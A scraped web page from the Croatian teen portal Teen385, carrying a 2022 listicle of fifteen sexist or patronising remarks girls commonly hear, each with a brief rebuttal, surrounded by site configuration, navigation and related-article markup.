tlak.","authors":["M.Tr."],"entered_by":"M.Tr","created_by":322,"tags":["djevojke","toksicne-recenice","seksisticki-komentari","nazivcirati"],"date_published_from":1641991977,"date_published":1641991977,"date_created":1641991977,"is_gallery":false,"is_sponsored":true,"aiContent":false},"third_party_apps":{"gemius_id":"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07","facebook_id":"137959590997","google_analytics":null,"dot_metrics":"11489","smartocto":{"id":"2621","api_token":"9pcnlg99bx0yz22gkgrqrme4wkvzqouk"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",[[728,90],[1,1],[468,60],[970,90],[970,250],[970,500]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",[[728,90],[300,250],[468,60],[970,90],[1,1],[970,250],[970,500],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",[[1,1],[468,60],[728,90],[970,500],[970,90],[300,250],[970,250],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",[[970,500],[468,60],[970,90],"fluid",[1,1],[970,250],[728,90]],"teen385_desk_4"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",["fluid",[1,1],[300,600],[300,100],[300,250]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[300,600],[300,100],"fluid"],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[300,100],[1,1],[300,250],[300,600],"fluid"],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["toksi\u010dne re\u010denice","seksisti\u010dki komentari","djevojke","na\u017eivcirati"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html","ads_enabled":true,"page_type":"article","content_id":"article:700735","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"toksi\u010dne re\u010denice, seksisti\u010dki komentari, djevojke, na\u017eivcirati","description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html","ads_enabled":true,"page_type":"article","content_id":"article:700735","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone","target_video_duration":"duration_60_120","target_site":"teen385"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/teen385.css" />
    <script src="https://bundle.dnevnik.hr/prod/teen385.bundle.js"></script>




        		<script async src='https://hl.upscore.com/config/showbuzz.dnevnik.hr.js'></script> 
        
	</head>
	<body class="article-page article-style-regular 
    site-10031 section-funzone light-g">


<div id="content" style="position: relative;">



<div class="header">
	<div class="c">
		<div class="top"></div>
		<a class="mobile-menu-toggle"></a>
		<div class="logo">
			<a href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"></a>
		</div>

		<ul class="menu mobile-menu">
			<li class="no-sub" data-ga4="menu-header"><a class="moda" href="/rubrika/moda" data-section-id="200220">MODA</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/moda/modne-vijesti" data-section-id="200221">Modne vijesti</a></li>
					<li><a href="/rubrika/moda/moj-stil" data-section-id="200222">Moj stil</a></li>
					<li><a href="/rubrika/moda/modni-leksikon" data-section-id="200223">Modni leksikon</a></li>
					<li><a href="/rubrika/moda/zvjezdani-stil" data-section-id="200224">Zvjezdani stil</a></li>
				</ul>
			</li>
			<li><a class="savjeti" href="/rubrika/savjeti" data-section-id="200240" data-ga4="menu-header">SAVJETI</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/savjeti/ljubav-sex" data-section-id="200241">Ljubav &amp; Sex</a></li>
					<li><a href="/rubrika/savjeti/obitelj-prijatelji" data-section-id="200242">Obitelj &amp; Prijatelji</a></li>
					<li><a href="/rubrika/savjeti/skola-posao" data-section-id="200243">Škola &amp; Posao</a></li>
					<li><a href="/rubrika/savjeti/svastara" data-section-id="200244">Svaštara</a></li>
					<li><a href="/rubrika/savjeti/zdravlje-tijelo" data-section-id="200245">Zdravlje &amp; tijelo</a></li>
					<li><a href="/rubrika/savjeti/samo-hrabro" data-section-id="200246">Hrabri telefon</a></li>
				</ul>
			</li>
			<li class="no-sub"><a class="showbiz" href="/rubrika/showbiz" data-section-id="200210" data-ga4="menu-header">SHOWBIZ</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/showbiz/glazba" data-section-id="200211">Glazba</a></li>
					<li><a href="/rubrika/showbiz/film" data-section-id="200212">Film</a></li>
					<li><a href="/rubrika/showbiz/tv" data-section-id="200213">TV</a></li>
					<li><a href="/rubrika/showbiz/serije" data-section-id="200214">Serije</a></li>
					<li><a href="/rubrika/showbiz/celebrity" data-section-id="200215">Celebrity</a></li>
				</ul>
			</li>
			<li><a class="funzone" href="/rubrika/funzone" data-section-id="200230" data-ga4="menu-header">FUNZONE</a><span class="dd"></span>
				<ul>
					<li><a href="/rubrika/funzone/zanimljivosti" data-section-id="200231">Zanimljivosti</a></li>
					<li><a href="/rubrika/funzone/testovi" data-section-id="200232">Testovi</a></li>
					<li><a href="/rubrika/funzone/sareni-horoskop/" data-section-id="200233">Horoskop</a></li>
					<li><a href="/rubrika/funzone/teen-novinar/" data-section-id="200234">Teen Novinar</a></li>
				</ul>
			</li>
			<li class="facebook" data-ga4="social-header"><a target="_blank" href="https://www.facebook.com/teen385/"></a></li>
			<li class="instagram" data-ga4="social-header"><a target="_blank" href="https://www.instagram.com/portal_teen385/"></a></li>
			<li class="youtube" data-ga4="social-header">
				<a target="_blank" href="https://www.youtube.com/channel/UCXroAbM9BS0QT2OevrbPX-A">
					<svg height="511pt" viewBox="0 -71 511.99912 511" width="511pt" xmlns="http://www.w3.org/2000/svg"><path d="m255.980469 370.492188c-.042969 0-.089844 0-.136719 0-15.449219-.105469-152.027344-1.351563-190.722656-11.816407-27.042969-7.269531-48.390625-28.59375-55.679688-55.640625-10.125-38.011718-9.4804685-111.195312-9.410156-117.039062-.0664062-5.816406-.71875-79.605469 9.378906-117.929688.011719-.035156.019532-.074218.03125-.109375 7.207032-26.738281 29.035156-48.722656 55.613282-56.011719.066406-.019531.136718-.035156.203124-.054687 38.257813-10.054687 175.105469-11.285156 190.585938-11.390625h.277344c15.488281.105469 152.429687 1.351562 190.769531 11.832031 26.972656 7.25 48.304687 28.546875 55.613281 55.558594 10.503906 38.351563 9.53125 112.300781 9.425782 118.542969.074218 6.148437.6875 78.675781-9.378907 116.878906-.007812.039062-.019531.074219-.027343.109375-7.292969 27.046875-28.636719 48.371094-55.710938 55.648437-.035156.011719-.074219.019532-.109375.03125-38.253906 10.050782-175.105469 11.28125-190.582031 11.390626-.046875 0-.09375 0-.140625 0zm-207.90625-292.167969c-8.890625 33.828125-8.050781 106.675781-8.042969 107.410156v.527344c-.265625 20.203125.667969 78.710937 8.046875 106.421875 3.578125 13.269531 14.105469 23.78125 27.457031 27.371094 28.550782 7.722656 139.789063 10.152343 180.445313 10.4375 40.761719-.285157 152.164062-2.648438 180.503906-10.0625 13.308594-3.601563 23.800781-14.078126 27.402344-27.363282 7.386719-28.117187 8.3125-86.339844 8.042969-106.414062 0-.210938 0-.421875.003906-.632813.367187-20.445312-.355469-79.636719-8.011719-107.570312-.007813-.027344-.015625-.054688-.019531-.082031-3.59375-13.328126-14.125-23.839844-27.476563-27.429688-28.273437-7.730469-139.691406-10.152344-180.445312-10.4375-40.734375.285156-152.027344 2.644531-180.453125 10.050781-13.097656 3.632813-23.863282 14.519531-27.453125 27.773438zm435.136719 219.894531h.011718zm-278.210938-31.726562v-161.996094l140 81zm0 0"/></svg>
				</a>
			</li>
			<li class="search">
				<a data-click-event="ntlib.search.open"></a>
			</li>
			
    						<li class="cm-icon twc-widget no-sub">
                                <comments-widget-user-menu></comments-widget-user-menu>
                                <link rel="stylesheet"
                                        href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
                                <script
                                        src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
                                </script>
                        </li>
					</ul>
	</div>	
</div>
<div class="mobile-distance">
</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="pk"><a href="https://punkufer.dnevnik.hr/"><span></span>Putovanja</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
			<li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>
<div class="c x article-cx preview-container" id="article-container">
<div class="c x"><div class="ad">
<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: inside-1 (/18087324/TEEN385_DESK/teen385_desk_1) -->
<div class="banner-inner" id="teen385_desk_1"></div>

        </div>
</div></div>


<div
	class="article-inner spaced-paragraphs ">
	<div class="article">
				<picture>
			<source media="(max-width:640px)" srcset="https://image.dnevnik.hr/media/images/560x352/Jun2024/62840866-slika-nije-pronadjena.jpg">
			<img src="https://image.dnevnik.hr/media/images/840x528/Jun2024/62840866-slika-nije-pronadjena.jpg" alt="Slika nije pronađena">
		</picture>
		<div class="overlay">
			<p class="article-category" data-ga4-recomm-type="article-label-subtitle">
				<a class="bg"
					href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a>
			</p>
			<div class="article-info x">
				<h1>Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći</h1>
			</div>
		</div>
		
	</div>

	<div class="article-head">
		<p class="article-date">
			<span class="article-author">
								M.Tr.
				</span>12.01.2022<br>
			<span class="media-data">
								Slika nije pronađena
												<span class="media-data-author">Foto: Teen385</span>
							</span>
			<a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
		</p>
						<p class="sharing" data-ga4="social-article-top">
			<a class="share-fb" data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Frecenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html&amp;src=sdkpreparse"
				target="_blank" title="Podijeli na Facebooku"></a>
			<a class="share-tw"
				href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Frecenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html&text=Re%C4%8Denice%20koje%20svaka%20cura%20mrzi%20%C4%8Duti%20%E2%80%93%20ali%20ovih%20%C4%87e%20ti%2015%20sigurno%20barem%20jednom%20netko%20re%C4%87i"
				target="_blank" title="Podijeli na Twitteru"></a>
			<a class="share-wapp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Frecenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html"
                            	data-action="share/whatsapp/share"
				data-text="Rečenice koje svaka cura mrzi čuti – ali ovih će ti 15 sigurno barem jednom netko reći"
				data-href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/recenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https%3A%2F%2Fteen385.dnevnik.hr%2Fclanak%2Frubrika%2Ffunzone%2Fzanimljivosti%2Frecenice-koje-svaka-cura-mrzi-cuti-ali-ovih-ce-ti-15-sigurno-barem-jednom-netko-reci---700735.html"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>

		<p class="article-teaser">
			Znamo da i tebi sigurno ovo jako diže tlak.
		</p>
	</div>

	<div class="article-inner-body">
		<div class="banner-fltr-width">
			
<p><b>Drugo je kada netko ovakve stvari kaže u šali, ali kada je jasno da to misli ozbiljno, onda je to već problematično. Svaka će cura minimalno jednom tijekom života čuti svaku od ovih rečenica, nažalost.</b></p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="945917" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/kviz-provjerite-svoje-znanje-o-hrvatskoj-gramatici-i-pravopisu---945917.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63195400-pisanje.jpg" alt="Pisanje" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">KOLIKO ZNATE?</span>
            <span class="title">KVIZ: Provjerite svoje znanje o hrvatskoj gramatici i pravopisu!</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="944646" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/gramaticka-greska-koju-rade-mnogi-hrvati-a-s-kojom-cete-se-samo-dobro-osramotiti---944646.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Nov2025/63190554-osramotiti-se.webp" alt="" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">NAUČITE KAKO JE ISPRAVNO</span>
            <span class="title">Gramatička greška koju rade mnogi Hrvati, a s kojom ćete se samo dobro osramotiti</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10031" data-ga4="article-related-news" data-ga4-article-id="939580" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
        <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/kasnite-i-nemate-vremena-srediti-kosu-ovih-cete-5-frizura-napraviti-u-5-minuta---939580.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63171939-jednostavna-frizura.jpg" alt="Jednostavna frizura" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">GOTOVE U TREN OKA</span>
            <span class="title">Kasnite i nemate vremena srediti kosu? Ovih ćete 5 frizura napraviti u 5 minuta</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><b>Nekada je bolje šutjeti nego reći nešto glupo ili uvredljivo.</b> Ali većina, pogotovo dečki, ponekad kao da ne razmišljaju što govore i izvale neku ovakvu glupost. Ove bi<b> rečenice trebalo biti zabranjeno izgovarati curama</b>, a pogotovo od strane suprotnog spola. Na djevojke se često gleda kao da slabiji spol i očekuje se od njih da žive po određenim pravilima koje je društvo postavilo, a koja uopće nisu logična.<b> Ove će rečenica svaka cura čuti barem jednom u životu i neće joj to biti drago.</b></p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/TEEN385_DESK/teen385_desk_2) -->
<div class="banner-inner" id="teen385_desk_2"></div>

	</div>
<p><b><i>1.Smiri se, pretjeruješ</i></b></p>
<p>Dečki uvijek vole govoriti ovakve stvari, i to baš onda kada ne pretjeruješ, samo on ne zna kako bi se drugačije 'branio' pa posegne za nekom ovakvom rečenicom.</p>
<img src="https://media.giphy.com/media/b6OXhTmKk0iC4/giphy.gif" width="100%" height="auto"><p><b><i>2.Ponašaš se kao luđakinja</i></b></p>
<p>Iako nisi podignula ton glasa, mirna si i samo govoriš ono što tebi ima smisla. Ako mu se ne sviđa što govoriš, onda si odmah luđakinja.</p><div class="banner-holder inside-3" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-3 (/18087324/TEEN385_DESK/teen385_desk_3) -->
<div class="banner-inner" id="teen385_desk_3"></div>

	</div>
<p><b><i>3.Žene su lošiji vozači </i></b></p>
<p>Ovo ćeš garantirano čuti tijekom života od minimalno jedne muške osobe. I uopće nije istina!</p>
<p><b><i>4.Sigurno si u PMS-u</i></b></p>
<p>Really? Seksistički komentari poput ovog će biti kap koja će preliti čašu. Pogotovo kada je jasno da je osoba mrtva ozbiljna i ne šali se.</p>
<img src="https://media.giphy.com/media/NUJoTabnburjcOqlH4/giphy.gif" width="100%" height="auto"><p><b><i><br>5.A da pojedeš nešto? Pogledaj kako si mršava/ </i>ILI<i> hoćeš li stvarno i to pojesti?</i></b></p>
<p>Nikada nije dobro, ili si premršava ili si predebela i savjeti stižu kako da to promijeniš, a što je najbolje, nisi niti tražila savjet.</p>
<p><i><b>6.Zašto se ne smiješ? Ljepša si kada se smiješ</b></i></p>
<p>Zašto svi očekuju da će cure uvijek biti nasmijane? Nije nam uvijek dobar dan.</p>
<p><i><b>7.Ajme kako si osjetljiva</b></i></p>
<p>Osjetljivost je osobina koja se automatski veže uz ženski spol i kada pokažemo osjećaje, oni se odbacuju na ovaj način da nas se nazove 'osjetljivima'.</p>
<img src="https://media.giphy.com/media/noRKmdolVkIDe/giphy.gif" width="100%" height="auto"><p><i><b>8.Daj da ti pomognem s tim</b></i></p>
<p>Lijepo je da ti se netko ponudi pomoći, ali mnoge cure jako smeta kada netko stalno nudi svoju pomoć jer im tako daje do znanja da misli da to ne mogu same. </p>
<p><i><b>9.Zašto si još uvijek single?</b></i></p>
<p>Jer nikome nije jasno kako i zašto netko ŽELI biti solo.</p>
<p><b><i>10.Bila bi ljepša kada bi ____</i></b></p>
<p>Još jedan tip savjeta koji ćeš redovito čuti. Bila bi ljepša kada bi nosila više boje, kada bi nekada odjenula haljinu, kada bi pustila kosu… </p>
<img src="https://media.giphy.com/media/o9qT6CP4XyICY/giphy.gif" width="100%" height="auto"><p><b><i>11.Nemoj se ošišati na kratko, izgledat ćeš kao dječak</i></b></p>
<p>Društvo i dalje misli da su kratke frizure rezervirane isključivo za dečke. U kojem smo ono stoljeću?</p>
<p><b><i>12.Nosiš malo previše šminke, ne treba ti toliko, lijepa si i bez nje</i></b></p>
<p>Šminka nekim curama pomaže sa samopouzdanjem i osjećaju se moćno ako stave šminku. U tome nema baš ništa loše. Nitko svojom šminkom ne vrijeđa ili radi probleme drugima.</p>
<p><b><i>13.Previše si izbirljiva, pa on je baš dobar za tebe</i></b></p>
<p>Ako si predugo solo, svi će se ubaciti u igru 'idemo joj pronaći dečka', iako ti to uopće ne želiš. Dobro je imati kriterije, a ne pristati biti s nekim samo zato što se toj osobi sviđaš.</p>
<img src="https://media.giphy.com/media/iDKN0EEaI2jBeV9Y0a/giphy.gif" width="100%" height="auto"><p><b><i>14.Šalio sam se, gdje ti je smisao za humor?</i></b></p>
<p>Muški i ženski smisao za humor ne mogu biti različitiji ponekad.</p>
<p><b><i>15.To nije zanimanje za djevojke, ajde radije upiši ____</i></b></p>
<p>I zadnje, ako želiš upisati školu ili faks koja nije tipična za cure i gdje uglavnom idu samo dečki, onda ćeš ovu rečenicu slušati redovito. A ne bi trebala, svatko može upisati ono što želi, ako samo ima mogućnosti za to.</p>
<p>Pogledajte još: </p>
<p><a href="https://teen385.dnevnik.hr/savjeti/ljubav-sex/decki-su-otkrili-kakve-poruke-mrze-dobivati-od-cura-ovih-11-ce-im-ici-na-zivce" target="_blank">Dečki su otkrili kakve poruke mrze dobivati od cura: Ovih 11 će im ići na živce</a></p>
<p><a href="https://teen385.dnevnik.hr/funzone/zanimljivosti/zezali-su-ju-da-ima-najmanje-grudi-na-svijetu-njen-je-odgovor-inspiracija-za-sve-cure-s-istim-problemom" target="_blank">Zezali su ju da ima najmanje grudi na svijetu – njen je odgovor inspiracija za sve cure s istim problemom</a></p>
<p><a href="https://teen385.dnevnik.hr/funzone/zanimljivosti/stvari-koje-rade-samo-one-cure-koje-su-slobodne-a-ne-zele-to-priznati-10-njih-u-kojima-ces-se-pronaci" target="_blank">Stvari koje rade samo one cure koje su slobodne, a ne žele to priznati – 10 njih u kojima ćeš se pronaći</a></p>

			<div class="x"></div>
		</div>
	</div>

	<div class="sharing-line">
		<p class="sharing" data-ga4="social-article-bottom">
			<span>Podijeli s frendovima!</span>
			<a class="share-fb"
				href="https://www.facebook.com/sharer/sharer.php?u=https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
				target="_blank"></a>
			<a class="share-tw"
				href="https://twitter.com/share?text=Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik&url=https://teen385.dnevnik.hr/434c2"
				target="_blank"></a>
			<a class="share-wapp" href="whatsapp://send?text=https://teen385.dnevnik.hr/434c2"
				data-action="share/whatsapp/share"
				data-text="Cipele u kojima će ti noge izgledati dulje – ima 6 modela koji će napraviti taj trik"
				data-href="https://teen385.dnevnik.hr/434c2" title="Podijeli na WhatsAppu"
				target="_blank"></a>
			<a class="share-viber" href="viber://forward?text=https://teen385.dnevnik.hr/"
				title="Podijeli na Viberu" target="_blank"></a>
		</p>
		<div class="fb-like"
			data-href="https://teen385.dnevnik.hr/moda/moj-stil/cipele-u-kojima-ce-ti-noge-izgledati-dulje-ima-6-modela-koji-ce-napraviti-taj-trik"
			data-layout="button_count" data-action="like" data-size="large" data-show-faces="true"
			data-share="true"></div>
	</div>
</div>
<div class="side">

<div class="side-holder article-news-block s-aside" data-ga4="article-read-more">
	<p class="caption"><span>Više iz rubrike</span></p>

	<div class="article small" data-ga4="article" data-ga4-article-id="906094" data-ga4-section="savjeti" data-ga4-category="obitelj & prijatelji" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/obitelj-prijatelji/prepoznajte-da-je-neka-djevojka-ljubomorna-na-vas-7-ponasanja-koja-ce-tada-imati---906094.html" data-content-id="article:906094">
			<img src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63053614-prijateljice.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/obitelj-prijatelji/">Obitelj &amp; Prijatelji</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">RAZLOG NJENOG PONAŠANJA</span>
				<h3><a href="/clanak/savjeti/obitelj-prijatelji/prepoznajte-da-je-neka-djevojka-ljubomorna-na-vas-7-ponasanja-koja-ce-tada-imati---906094.html">Prepoznajte da je neka djevojka ljubomorna na vas: 7 ponašanja koja će tada imati</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="918951" data-ga4-section="savjeti" data-ga4-category="ljubav & sex" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/ljubav-sex/mislili-ste-da-su-to-samo-rijeci-ovih-10-recenica-neizbjezno-vode-u-propast-veze---918951.html" data-content-id="article:918951">
			<img src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63099811-svadja-decka-i-cure.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/ljubav-sex/">Ljubav &amp; Sex</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">izbjegavajte ih</span>
				<h3><a href="/clanak/savjeti/ljubav-sex/mislili-ste-da-su-to-samo-rijeci-ovih-10-recenica-neizbjezno-vode-u-propast-veze---918951.html">Mislili ste da su to samo riječi? Ovih 10 rečenica neizbježno vode u propast veze</a></h3>
			</div>
		</div>
	</div>
	<div class="article small" data-ga4="article" data-ga4-article-id="928718" data-ga4-section="savjeti" data-ga4-category="zdravlje & tijelo" data-ga4-style="article.vijest">
										
		<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/zdravlje-tijelo/s-koliko-bi-godina-djevojke-trebale-otici-na-prvi-pregled-kod-ginekologa---928718.html" data-content-id="article:928718">
			<img src="https://image.dnevnik.hr/media/images/386x243/Aug2025/63133949-na-pregledu-kod-ginekologa.jpg">
		</a>

		<div class="overlay">
			<p class="article-category"><a class="savjeti bg" href="/rubrika/savjeti/zdravlje-tijelo/">Zdravlje &amp; Tijelo</a></p>
			<div class="article-info x">
				<span class="subtitle" data-cms2-content-element="subTitle">KADA?</span>
				<h3><a href="/clanak/savjeti/zdravlje-tijelo/s-koliko-bi-godina-djevojke-trebale-otici-na-prvi-pregled-kod-ginekologa---928718.html">S koliko bi godina djevojke trebale otići na prvi pregled kod ginekologa?</a></h3>
			</div>
		</div>
	</div>

	<div class="x"></div>	
</div>

<div class="ad">
<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-1 (/18087324/TEEN385_DESK/teen385_desk_aside_1) -->
<div class="banner-inner" id="teen385_desk_aside_1"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-2 (/18087324/TEEN385_DESK/teen385_desk_aside_2) -->
<div class="banner-inner" id="teen385_desk_aside_2"></div>

        </div>
</div><div class="ad">
<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock">
                                <!-- DFP: aside-3 (/18087324/TEEN385_DESK/teen385_desk_aside_3) -->
<div class="banner-inner" id="teen385_desk_aside_3"></div>

        </div>
</div></div>

<div class="comments-widget twc-widget">
<div id="twc-comments">
                        <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
        <comments-widget redirect articleid="700735"></comments-widget>
        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                </div>
</div>
<div class="related-news related list no-imgs tabs lmr" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946815" data-ga4-section="moda" data-ga4-category="moj stil" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/moj-stil/mirisu-kao-krv-teniska-loptica-ili-asfalt-15-parfema-s-najcudnijim-mirisnim-notama---946815.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198867-teniska-loptica-cesta-i-parfem.jpg"
                                    alt="Mirišu kao krv, teniska loptica ili asfalt: 15 parfema s najčudnijim mirisnim notama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NE MOŽE ČUDNIJE</span></div>
                        <div class="title">Mirišu kao krv, teniska loptica ili asfalt: 15 parfema s najčudnijim mirisnim notama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="946784" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/savjeti/svastara/taktike-koje-koristi-fbi-kod-pregovaranja-a-s-kojima-cete-i-vi-uvijek-dobiti-sto-zelite---946784.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198715-poslovni-covjek-prica-na-mobitel.jpg"
                                    alt="Taktike koje koristi FBI kod pregovaranja, a s kojima ćete i vi uvijek dobiti što želite">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
